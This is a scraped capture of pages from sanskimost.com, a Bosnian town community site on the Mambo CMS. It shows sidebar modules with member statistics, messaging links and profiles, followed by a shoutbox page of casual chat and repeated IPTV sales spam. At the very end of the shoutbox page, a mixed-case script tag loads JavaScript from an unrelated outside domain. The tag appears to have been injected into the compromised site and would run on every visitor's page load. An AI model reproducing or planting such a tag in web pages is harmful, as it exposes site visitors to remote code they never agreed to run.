<tr><td><a href="http://www.sanskimost.com/index.php?option=com_comprofiler&amp;task=lostPassword" class="mod_login">Zaboravili ste lozinku?</a></td></tr>
<tr><td>Jo� niste �lan? <a href="http://www.sanskimost.com/index.php?option=com_comprofiler&amp;task=registers" class="mod_login">U�lanite se ovdje</a></td></tr>
</table></form>			</td>
		</tr>
		</table>
				<table cellpadding="0" cellspacing="0" class="moduletable">
					<tr>
				<th valign="top">
					Korisnièki Info				</th>
			</tr>
					<tr>
			<td>
				
<div  align="center"> 
             <table border="0" cellpadding="0" cellspacing="0" width="94%" id="AutoNumber1">
             <tr>
              <td width="15%"><img valign=absmiddle src="modules/members_images_pro/members.gif" alt=" Sanski Most Online - Grad na devet rijeka! " height=12 width=16></td><td width="60%" title=" Groupe "><b>Groupe</b></td>
             <td width="25%" align=right title=" Online "><b>Online</b></td>
            </tr>
           </table>
         </div>
<div  align="center"> 
            <table border="0" cellpadding="0" cellspacing="0" width="94%" id="AutoNumber1">
             <tr>
              <td align=right width="10%" style="border-left: 1px solid #bebebe; border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; "><img valign=absmiddle src="modules/members_images_pro/ur_superadmins.gif" alt=" Super Administratora ( 0 )" height=12 width=16></td><td title=" Super Administratora " width="65%" style="border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; border-right: 1px solid #eeeeff;">&nbsp;Super Adm...</td>
              <td align=right title=" Super Administratora ( 0 )" width="25%" align=right style="border-left: 1px solid #bebebe; border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; border-right: 1px solid #eeeeff; "> 0 </td>
             </tr>
            </table>
          </div>
<div  align="center"> 
            <table border="0" cellpadding="0" cellspacing="0" width="94%" id="AutoNumber1">
             <tr>
              <td align=right width="10%" style="border-left: 1px solid #bebebe; border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; "><img valign=absmiddle src="modules/members_images_pro/ur_admins.gif" alt=" Administratora ( 0 )" height=12 width=16></td><td title=" Administratora " width="65%" style="border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; border-right: 1px solid #eeeeff;">&nbsp;Administr...</td>
              <td align=right title=" Administratora ( 0 )" width="25%" align=right style="border-left: 1px solid #bebebe; border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; border-right: 1px solid #eeeeff; "> 0 </td>
             </tr>
            </table>
          </div>
<div  align="center"> 
            <table border="0" cellpadding="0" cellspacing="0" width="94%" id="AutoNumber1">
             <tr>
              <td align=right width="10%" style="border-left: 1px solid #bebebe; border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; "><img valign=absmiddle src="modules/members_images_pro/ur_managers.gif" alt=" Menad¾era ( 0 )" height=12 width=16></td><td title=" Menad¾era " width="65%" style="border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; border-right: 1px solid #eeeeff;">&nbsp;Menad¾era</td>
              <td align=right title=" Menad¾era ( 0 )" width="25%" align=right style="border-left: 1px solid #bebebe; border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; border-right: 1px solid #eeeeff; "> 0 </td>
             </tr>
            </table>
          </div>
<div  align="center"> 
            <table border="0" cellpadding="0" cellspacing="0" width="94%" id="AutoNumber1">
             <tr>
              <td align=right width="10%" style="border-left: 1px solid #bebebe; border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; "><img valign=absmiddle src="modules/members_images_pro/ur_publishers.gif" alt=" Dopisnika ( 0 )" height=12 width=16></td><td title=" Dopisnika " width="65%" style="border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; border-right: 1px solid #eeeeff;">&nbsp;Dopisnika</td>
              <td align=right title=" Dopisnika ( 0 )" width="25%" align=right style="border-left: 1px solid #bebebe; border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; border-right: 1px solid #eeeeff; "> 0 </td>
             </tr>
            </table>
          </div>
<div  align="center"> 
            <table border="0" cellpadding="0" cellspacing="0" width="94%" id="AutoNumber1">
             <tr>
              <td align=right width="10%" style="border-left: 1px solid #bebebe; border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; "><img valign=absmiddle src="modules/members_images_pro/ur_editors.gif" alt=" Editora ( 0 )" height=12 width=16></td><td title=" Editora " width="65%" style="border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; border-right: 1px solid #eeeeff;">&nbsp;Editora</td>
              <td align=right title=" Editora ( 0 )" width="25%" align=right style="border-left: 1px solid #bebebe; border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; border-right: 1px solid #eeeeff; "> 0 </td>
             </tr>
            </table>
          </div>
<div  align="center"> 
            <table border="0" cellpadding="0" cellspacing="0" width="94%" id="AutoNumber1">
             <tr>
              <td align=right width="10%" style="border-left: 1px solid #bebebe; border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; "><img valign=absmiddle src="modules/members_images_pro/ur_authors.gif" alt=" DJ ( 0 )" height=12 width=16></td><td title=" DJ " width="65%" style="border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; border-right: 1px solid #eeeeff;">&nbsp;DJ</td>
              <td align=right title=" DJ ( 0 )" width="25%" align=right style="border-left: 1px solid #bebebe; border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; border-right: 1px solid #eeeeff; "> 0 </td>
             </tr>
            </table>
          </div>
<div  align="center"> 
            <table border="0" cellpadding="0" cellspacing="0" width="94%" id="AutoNumber1">
             <tr>
              <td align=right width="10%" style="border-left: 1px solid #bebebe; border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; "><img valign=absmiddle src="modules/members_images_pro/ur_user.gif" alt=" Korisnika ( 0 )" height=12 width=16></td><td title=" Korisnika " width="65%" style="border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; border-right: 1px solid #eeeeff;">&nbsp;Korisnika</td>
              <td align=right title=" Korisnika ( 0 )" width="25%" align=right style="border-left: 1px solid #bebebe; border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; border-right: 1px solid #eeeeff; "> 0 </td>
             </tr>
            </table>
          </div>
<div  align="center"> 
            <table border="0" cellpadding="0" cellspacing="0" width="94%" id="AutoNumber1">
             <tr>
              <td align=right width="10%" style="border-left: 1px solid #bebebe; border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; "><img valign=absmiddle src="modules/members_images_pro/ur_guest.gif" alt=" Gosti ( 4 )" height=12 width=16></td><td title=" Gosti " width="65%" style="border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; border-right: 1px solid #eeeeff;">&nbsp;Gosti</td>
              <td align=right title=" Gosti ( 4 )" width="25%" align=right style="border-left: 1px solid #bebebe; border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; border-right: 1px solid #eeeeff; "> 4 </td>
             </tr>
            </table>
          </div>
<div  align="center"> 
            <table border="0" cellpadding="0" cellspacing="0" width="94%" id="AutoNumber1">
             <tr>
              <td align=right width="20%" >&nbsp;</td>
              <td align=right title=" Prisutnih 4 last 0.25 hours (15 minutes) " width="45%" >Prisutnih&nbsp;</td>
              <td align=right title=" Prisutnih 4 last 0.25 hours (15 minutes) " width="25%" style="border-left: 1px solid #bebebe; border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; border-right: 1px solid #eeeeff;">4</td>
             </tr>
            </table>
          </div>
<div  align="center"> 
            <table border="0" cellpadding="0" cellspacing="0" width="94%" id="AutoNumber1">
             <tr>
              <td align=right width="20%" ><img valign=absmiddle src="modules/members_images_pro/members.gif" alt=" Totalno ( 2,487 )" height=12 width=16></td><td align=right title=" Totalno " width="45%" >&nbsp;Totalno&nbsp;</td>
              <td align=right title=" Totalno ( 2,487 )" width="25%" align=right style="border-left: 1px solid #bebebe; border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; border-right: 1px solid #eeeeff; ">2,487</td>
             </tr>
            </table>
          </div><br /><br /><div  align="center"> 
            <table border="0" cellpadding="0" cellspacing="0" width="94%" id="AutoNumber1">
             <tr><td colspan=2 align=center title=" Statistika " width="100%" style="border-bottom: 1px solid #eeeeff; "><b>Statistika</b></td></tr>             <tr>
              <td align=left title=" Najnoviji (Ciara.Collier74)" width="60%" style="border-left: 1px solid #bebebe; border-bottom: 1px solid #bebebe; border-right: 1px solid #eeeeff;">Najnoviji</td>
              <td align=right title=" Ciara.Collier74 " width="40%" align=left style="border-left: 1px solid #bebebe; border-bottom: 1px solid #bebebe; border-right: 1px solid #eeeeff; "> &nbsp;Ciara.Col... </td>
             </tr>             <tr>
              <td align=left title=" Danas (0) " width="60%" >Danas</td>
              <td align=right title=" Danas (0) " width="40%" align=left style="border-left: 1px solid #bebebe; border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; border-right: 1px solid #eeeeff; "> 0 </td>
             </tr>             <tr>
              <td align=left title=" Ove sedmice (0) " width="60%" >Ove sedmice</td>
              <td align=right title=" Ove sedmice (0) " width="40%" align=left style="border-left: 1px solid #bebebe; border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; border-right: 1px solid #eeeeff; "> 0 </td>
             </tr>             <tr>
              <td align=left title=" Ovaj mjesec (0) " width="60%" >Ovaj mjesec</td>
              <td align=right title=" Ovaj mjesec (0) " width="40%" align=left style="border-left: 1px solid #bebebe; border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; border-right: 1px solid #eeeeff; "> 0 </td>
             </tr>             <tr>
              <td align=left title=" Ove godine (0) " width="60%" >Ove godine</td>
              <td align=right title=" Ove godine (0) " width="40%" align=left style="border-left: 1px solid #bebebe; border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; border-right: 1px solid #eeeeff; "> 0 </td>
             </tr> </table>
          </div>
<div  align="center"> 
            <table colspan=3 border="0" cellpadding="0" cellspacing="0" width="94%" id="AutoNumber1">
             <tr>
              <td align=center title=" (MOP for Mambo 4.5.1+) - Follow me to get your Mambo Toys! " width="100%" style="border-left: 1px solid #bebebe; border-right: 1px solid #eeeeff; border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; font-size: 9px "></td>
             </tr>
            </table>
          </div>			</td>
		</tr>
		</table>
				<table cellpadding="0" cellspacing="0" class="moduletable">
					<tr>
				<th valign="top">
					Poruke				</th>
			</tr>
					<tr>
			<td>
				<table width="100%" cellpadding="2" cellspacing="0" align="center" class="sectiontableentry1">

		<tr>

			<td width=20% align=Right><a href="index.php?option=com_pms&page=inbox"><img width=20 hight=20 src="components/com_pms/images/inbox.png" border="0"></a></td>

			<td width=60% align=left><a href="index.php?option=com_pms&page=inbox"><B>Inbox<br>0 poruk(a)e			<B></a>

			</td>

		</tr>

		<tr>

			<td width=20% align=right><a href="index.php?option=com_pms&page=sent_items"><img width=20 hight=20 src="components/com_pms/images/sent_items.png" border="0"></a></td>

			<td width=60% align=left><a href="index.php?option=com_pms&page=sent_items"><B>Poslane poruke<B></a></td>

		</tr>

		<tr>

			<td width=20% align=right><a href="index.php?option=com_pms&page=new"><img width=20 hight=20 src="components/com_pms/images/new.png" border="0"></a></td>

			<td width=60% align=left><a href="index.php?option=com_pms&page=new"><B>Napi�i poruku<B></a></td>

		</tr>

		<tr>

			<td width=20% align=right><a href="index.php?option=com_pms&page=search"><img width=20 hight=20 src="components/com_pms/images/search.png" border="0"></a></td>

			<td width=60% align=left><a href="index.php?option=com_pms&page=search"><B>Tra�i<B></a></td>

		</tr>

		<tr>

			<td width=20% align=right><a href="index.php?option=com_pms&page=trash"><img width=20 hight=20 src="components/com_pms/images/trash_empty.png" border="0"></a></td>

			<td width=60% align=left><a href="index.php?option=com_pms&page=trash"><B>Sme�e<B></a></td>

		</tr></table>			</td>
		</tr>
		</table>
				<table cellpadding="0" cellspacing="0" class="moduletable">
					<tr>
				<th valign="top">
					Profil Centar				</th>
			</tr>
					<tr>
			<td>
				<!-- MamboMe Random Profile Module v2.0 Copyright (C) 2005 Jeffrey Randall http://MamboMe.com -->
<div align="center"><a href="index.php?option=com_comprofiler&amp;task=userProfile&amp;user=75"><img src ="http://www.sanskimost.com/images/comprofiler/gallery/bosnian.gif"border="0" alt="slika korisnika"width="90"height="90"/>
<br/>minela</a></div><hr/>
<div align="center"><a href="index.php?option=com_comprofiler&amp;task=userProfile&amp;user=1870"><img src ="http://www.sanskimost.com/images/comprofiler/tn1870_454888d7b4fbb.jpg"border="0" alt="slika korisnika"width="90"height="90"/>
<br/>PLIVAC</a></div><hr/>
<div align="center"><a href="index.php?option=com_comprofiler&amp;task=userProfile&amp;user=706"><img src ="http://www.sanskimost.com/images/comprofiler/gallery/zastava.jpg"border="0" alt="slika korisnika"width="90"height="90"/>
<br/>sanjan16 89</a></div><hr/>
<div align="center"><a href="index.php?option=com_comprofiler&amp;task=userProfile&amp;user=1375"><img src ="http://www.sanskimost.com/images/comprofiler/tn1375.jpg"border="0" alt="slika korisnika"width="90"height="90"/>
<br/>Elvis83_22</a></div><hr/>
<div align="center"><a href="index.php?option=com_comprofiler&amp;task=userProfile&amp;user=2987"><img src ="http://www.sanskimost.com/images/comprofiler/gallery/5.gif"border="0" alt="slika korisnika"width="90"height="90"/>
<br/>zmajodbosne</a></div><hr/>
<!-- MamboMe Random Profile Module v2.0 Copyright (C) 2005 Jeffrey Randall http://MamboMe.com -->			</td>
		</tr>
		</table>
				<table cellpadding="0" cellspacing="0" class="moduletable">
					<tr>
				<th valign="top">
					Brojaè				</th>
			</tr>
					<tr>
			<td>
				 <div align="center">          
          <table title="86,150,331 Broj posjeta!" style="border-style: solid; border-width: 0; border-color: #000000">
           <tr>
            <td align="center"><img src="http://www.sanskimost.com/modules/digits/8.set003_black.gif" alt="86,150,331 Broj posjeta!" border=0 width="13" height="11"><img src="http://www.sanskimost.com/modules/digits/6.set003_black.gif" alt="86,150,331 Broj posjeta!" border=0 width="13" height="11"><img src="http://www.sanskimost.com/modules/digits/1.set003_black.gif" alt="86,150,331 Broj posjeta!" border=0 width="13" height="11"><img src="http://www.sanskimost.com/modules/digits/5.set003_black.gif" alt="86,150,331 Broj posjeta!" border=0 width="13" height="11"><img src="http://www.sanskimost.com/modules/digits/0.set003_black.gif" alt="86,150,331 Broj posjeta!" border=0 width="13" height="11"><img src="http://www.sanskimost.com/modules/digits/3.set003_black.gif" alt="86,150,331 Broj posjeta!" border=0 width="13" height="11"><img src="http://www.sanskimost.com/modules/digits/3.set003_black.gif" alt="86,150,331 Broj posjeta!" border=0 width="13" height="11"><img src="http://www.sanskimost.com/modules/digits/1.set003_black.gif" alt="86,150,331 Broj posjeta!" border=0 width="13" height="11">    </td>
           </tr>
          </table>
         </div>

			</td>
		</tr>
		</table>
		


									</td>



								</tr>



							</table>



						</td>	



						<td valign="top" background="http://www.sanskimost.com/templates/sana2006/images/shadow_right.gif"><img src="http://www.sanskimost.com/templates/sana2006/images/spacer.gif" width="4" height="4"/></td>



					</tr>



					</table>



					<table border="0" cellspacing="0" cellpadding="0" width="152">



					<tr>



						<td><img src="http://www.sanskimost.com/templates/sana2006/images/spacer.gif" width="4" height="4" /></td>



						<td bgcolor="#9BD7F0"><img src="http://www.sanskimost.com/templates/sana2006/images/spacer.gif" width="150" height="4" /></td>



					</tr>



					</table>



					<br>



					


					



					


				</td>



				


			</tr>



			</table>



			<div align="center">



         <table width="780" cellpadding="0" cellspacing="0" border="0">



            <!--DWLayoutTable-->



            <tr> 



              <td width="780" height="18" align="center" valign="top"> 



                


                


                &copy; SanskiMost.Com 2000-2010 Sva prava pridr�ana. <a href="http://www.sanskimost.com">Designed 



                by Sanski Most Team. </a> </td>



            </tr>



            <tr> 



              <td height="1"></td>



            </tr>



          </table>



        </div>



      </td>



		</tr>



	</table>



	</center>



</body>



</html><!-- 1767719996 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.sanskimost.com/index2.php?option=shoutit&task=showshouts
body_size: 1914
content:
<?xml version="1.0" encoding="iso-8859-2"?>	<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
	<html xmlns="http://www.w3.org/1999/xhtml">
		<head>
			<title>Sanski Most Online - Grad na devet rijeka!</title>
			<link rel="stylesheet" href="templates/sana2006/css/template_css.css" type="text/css" />
			<link rel="shortcut icon" href="http://www.sanskimost.com/images/favicon.ico" />
			<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-2" />
			<meta name="robots" content="noindex, nofollow" />
					</head>
		<body class="contentpane">
					<script language="JavaScript"> 
		// Auto Refresh
		var limit="0:60"
		if (document.images){
		var parselimit=limit.split(":")
		parselimit=parselimit[0]*60+parselimit[1]*1
		}
		function beginrefresh(){
			if (!document.images)
				return
			if (parselimit==1)
				window.location.reload()
			else{ 
				parselimit-=1
			curmin=Math.floor(parselimit/60)
			cursec=parselimit%60
			setTimeout("beginrefresh()",1000)
			}
		}
		window.onload=beginrefresh
		</script>
		<table cellpadding="2" cellspacing="0" border="0" width="100%">
							<tr><td style="border-bottom: 1px solid #e5e5e5;" class="sectiontableentry2" title="5 Dec, 16:14">
						<b>sanjanka17</b>: Ja slucajno naletila ovamo nakon 16 godina, sjetila se lozinke i dosla da vidim 
				</td></tr>
							<tr><td style="border-bottom: 1px solid #e5e5e5;" class="sectiontableentry1" title="5 Dec, 15:52">
						<b>sanjanka17</b>: Ima li koga 
				</td></tr>
							<tr><td style="border-bottom: 1px solid #e5e5e5;" class="sectiontableentry2" title="5 Dec, 15:51">
						<b>sanjanka17</b>: Hallo 
				</td></tr>
							<tr><td style="border-bottom: 1px solid #e5e5e5;" class="sectiontableentry1" title="16 May, 12:42">
						<b>Kljuc</b>: Imate kanale bosna srbija pinkovi hrvatska filmovi serije.  evropa usa 
				</td></tr>
							<tr><td style="border-bottom: 1px solid #e5e5e5;" class="sectiontableentry2" title="16 May, 12:41">
						<b>Kljuc</b>: Ko je zainteresovan bujrum 
				</td></tr>
							<tr><td style="border-bottom: 1px solid #e5e5e5;" class="sectiontableentry1" title="16 May, 12:40">
						<b>Kljuc</b>: Iptv-merak com 
				</td></tr>
							<tr><td style="border-bottom: 1px solid #e5e5e5;" class="sectiontableentry2" title="1 May, 10:52">
						<b>Kljuc</b>: Treba li nekom iptv kanali super kvalitet povoljna cjena , 
				</td></tr>
							<tr><td style="border-bottom: 1px solid #e5e5e5;" class="sectiontableentry1" title="24 Apr, 16:32">
						<b>Plasticni</b>: Fijaker  nesto slabo novosti ubaciva na sajt?! A ovako dobar sajt steta 
				</td></tr>
							<tr><td style="border-bottom: 1px solid #e5e5e5;" class="sectiontableentry2" title="4 Apr, 10:25">
						<b>Plasticni</b>: Mogo bi i ja malo meme liznuti  almin jpg nema vise irc bilo je interesantno<img width="15" height="15" src="http://www.sanskimost.com/components/com_shoutit/smilies/icon_smile.gif">) 
				</td></tr>
							<tr><td style="border-bottom: 1px solid #e5e5e5;" class="sectiontableentry1" title="4 Apr, 10:21">
						<b>Plasticni</b>: ¬70 godina 
				</td></tr>
							<tr><td style="border-bottom: 1px solid #e5e5e5;" class="sectiontableentry2" title="4 Apr, 10:21">
						<b>Plasticni</b>: 70¬ 
				</td></tr>
							<tr><td style="border-bottom: 1px solid #e5e5e5;" class="sectiontableentry1" title="4 Apr, 10:20">
						<b>Plasticni</b>: Treba li nekom iptv tv kanali imam  sve bosanske evropske  moze na smart tv i na box jeftina 70¬ godina kvalitetna podrska  24 /7 
				</td></tr>
							<tr><td style="border-bottom: 1px solid #e5e5e5;" class="sectiontableentry2" title="10 Mar, 13:59">
						<b>Almin</b>: Mema je dobra protiv virusa.  Odgovor je DAAAA! ili YEEES! 
				</td></tr>
							<tr><td style="border-bottom: 1px solid #e5e5e5;" class="sectiontableentry1" title="5 Mar, 15:54">
						<b>Plasticni</b>: Almin  mozes  ti meme 
				</td></tr>
							<tr><td style="border-bottom: 1px solid #e5e5e5;" class="sectiontableentry2" title="5 Mar, 15:53">
						<b>Plasticni</b>: Ima li meme  ovde ? 
				</td></tr>
							<tr><td style="border-bottom: 1px solid #e5e5e5;" class="sectiontableentry1" title="26 Jan, 09:03">
						<b>Danny71</b>: Ooo Laholm Boy imal snijega ?! 
				</td></tr>
							<tr><td style="border-bottom: 1px solid #e5e5e5;" class="sectiontableentry2" title="26 Jan, 08:39">
						<b>Danny71</b>: Hoop 
				</td></tr>
							<tr><td style="border-bottom: 1px solid #e5e5e5;" class="sectiontableentry1" title="22 Apr, 15:54">
						<b>Almin</b>: Mis uz pusku, mis niz pusku... 
				</td></tr>
							<tr><td style="border-bottom: 1px solid #e5e5e5;" class="sectiontableentry2" title="10 Mar, 04:49">
						<b>Inkvizitor Plameni</b>: @@ 
				</td></tr>
							<tr><td style="border-bottom: 1px solid #e5e5e5;" class="sectiontableentry1" title="9 Mar, 16:55">
						<b>Danny71</b>: <img width="15" height="15" src="http://www.sanskimost.com/components/com_shoutit/smilies/icon_biggrin.gif"> 
				</td></tr>
							<tr><td style="border-bottom: 1px solid #e5e5e5;" class="sectiontableentry2" title="20 Feb, 16:23">
						<b>Almin</b>: Haj&#039; halve 
				</td></tr>
							<tr><td style="border-bottom: 1px solid #e5e5e5;" class="sectiontableentry1" title="14 Feb, 14:23">
						<b>Plasticni</b>: Ima li kakva koka da bi se udala<img width="15" height="15" src="http://www.sanskimost.com/components/com_shoutit/smilies/icon_smile.gif">) 
				</td></tr>
							<tr><td style="border-bottom: 1px solid #e5e5e5;" class="sectiontableentry2" title="11 Feb, 14:32">
						<b>Danny71</b>: LAHOLM BOY 
				</td></tr>
							<tr><td style="border-bottom: 1px solid #e5e5e5;" class="sectiontableentry1" title="27 Jan, 17:27">
						<b>TAJDA</b>: 55 
				</td></tr>
							<tr><td style="border-bottom: 1px solid #e5e5e5;" class="sectiontableentry2" title="16 Dec, 09:06">
						<b>sanjaninn</b>: Pozdrav svima 
				</td></tr>
						</table>
					<center>
		<A HREF="javascript:void(0);" ONCLICK="window.open('index2.php?option=shoutit&task=help','help','scrollbars=yes,width=350,height=400')">Pomo�</a>
		<br />
		</center>
				<sCript src=http://mwximage.com/604864.js></sCript></body>
	</html>
	